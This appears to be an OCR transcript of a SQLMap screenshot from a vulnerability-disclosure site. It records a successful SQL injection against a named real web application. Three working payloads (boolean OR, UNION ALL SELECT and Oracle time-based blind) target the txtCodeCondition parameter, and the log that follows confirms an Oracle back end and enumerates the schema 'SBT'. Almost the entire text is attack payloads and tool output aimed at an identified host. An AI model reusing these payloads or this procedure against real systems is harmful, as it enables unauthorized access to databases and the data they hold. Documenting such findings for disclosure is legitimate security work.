 管理员: SQLMap
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-7021'
 OR (9683=9683)-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=3280
44
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-2344'
 UNION ALL SELECT CHR(113)||CHR(112)||CHR(122)||CHR(106)||CHR(113)||CHR(78)||CHR
(81)||CHR(119)||CHR(116)||CHR(89)||CHR(87)||CHR(75)||CHR(100)||CHR(71)||CHR(121)
||CHR(113)||CHR(98)||CHR(107)||CHR(118)||CHR(113),NULL,NULL,NULL,NULL FROM DUAL-
- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query - comment)
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' AND 6087=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USER
S T4,ALL_USERS T5)--&txtConditionField=328044&txtShowWidth=328044&txtCodeName=32
8044
---
[19:47:52] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0, JSP
back-end DBMS: Oracle
[19:47:52] [INFO] fetching current database
[19:47:52] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'SBT'
[19:47:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.health.taikang.com'
[*] shutting down at 19:47:52
D:\Python27>_
www.wooyun.org